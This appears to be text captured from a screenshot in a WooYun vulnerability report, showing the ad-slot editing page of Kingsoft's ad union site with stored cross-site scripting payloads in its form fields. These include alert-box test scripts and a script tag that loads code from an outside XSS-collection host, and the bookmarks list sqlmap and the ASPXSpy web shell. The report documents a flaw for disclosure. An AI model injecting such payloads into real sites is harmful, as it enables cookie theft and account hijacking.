 http://union.ijinshan.com/?c=ad&a=edit&ad_type=9&ad_size=190&id=96885 高速
游戏 工具 WooYun. IP反查域 md5在线 土豆网_每 百度在线 sqlmap_ BackTrac » 工具箱 消息盒子 看视频
由平等... 修改智能广告 - 金山网络... 我的日志 - 土豆网 - 播客... 百度搜索_URL编码转换 XSS Platform ASPXSpy1.0
当前位置：金山网络联盟 >> 我的广告位 >> 修改广告位
修改广告位
广告位业务：
图片：金山毒霸（120*240） 图片：PPTV网络电视（120*240）
图片：麦客疯（120*240） 图片：猎豹浏览器（120*240）
图片：金山卫士（120*240） 图片：湖中鲜大闸蟹（120*240）
图片：金山龙将（120*240）
推广投放的资源：
什么是推广资源？
广告代码只能投放在以下网站，如需投放到其他网站请先 添加网站资源
alert(/xss/) <script>alert(/lo/)</script>
请选择该广告推广的投放资源
广告位名称：
<script src=http://xsser.me/Kuu0Jc?13
XSS出现的地方。。
为该广告位起一个便于记忆和管理的名称
修改广告位
www.wooyun.org